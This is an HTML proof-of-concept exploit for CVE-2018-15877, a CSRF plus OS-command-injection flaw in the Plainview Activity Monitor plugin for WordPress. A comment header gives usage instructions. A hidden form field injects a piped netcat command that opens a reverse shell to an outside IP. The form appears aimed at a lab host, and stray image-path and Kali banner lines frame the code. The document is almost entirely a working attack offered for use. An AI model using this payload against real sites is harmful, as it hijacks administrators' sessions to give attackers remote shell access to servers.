 <html>
  <!--  Wordpress Plainview Activity Monitor RCE
        [+] Version: 20161228 and possibly prior
        [+] Description: Combine OS Commanding and CSRF to get reverse shell
        [+] Author: LydA(c)ric LEFEBVRE
        [+] CVE-ID: CVE-2018-15877
        [+] Usage: Replace 127.0.0.1 & 9999 with you ip and port to get reverse shell
        [+] Note: Many reflected XSS exists on this plugin and can be combine with this exploit as well
  -->
  <body>
  <script>history.pushState('', '', '/')</script>
    <form action="http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools" method="POST" enctype="mult
part/form-data">
      <input type="hidden" name="ip" value="google.fr| nc 192.168.1.100 1234 -c /bin/bash" />
      <input type="hidden" name="lookup" value="Lookup" />
      <input type="submit" value="Submit request" />
    </form>
  </body>
</html>
KALI
BY OFFENSIVE SECURITY